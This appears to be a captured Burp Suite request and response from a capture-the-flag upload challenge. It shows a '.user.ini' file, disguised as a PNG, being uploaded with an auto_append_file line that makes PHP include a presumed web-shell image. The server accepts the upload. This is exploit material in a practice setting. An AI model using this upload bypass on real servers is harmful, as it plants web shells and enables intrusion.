 Send Cancel < > Target: http://1a04a456-92b3
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 1a04a456-92b3-4bcd-8535-e542637697ba.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------145811244132763626978479747​59
9 Content-Length: 248
10 Origin:
http://1a04a456-92b3-4bcd-8535-e542637697ba.challenge.ctf.show
11 Connection: close
12 Referer:
http://1a04a456-92b3-4bcd-8535-e542637697ba.challenge.ctf.show/
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 -----------------------------14581124413276362697847974759
17 Content-Disposition: form-data; name="file"; filename=".user.ini"
18 Content-Type: image/png
19
20 auto_append_file="shell2.png"
21
22 -----------------------------14581124413276362697847974759--
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 14 Feb 2024 08:33:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}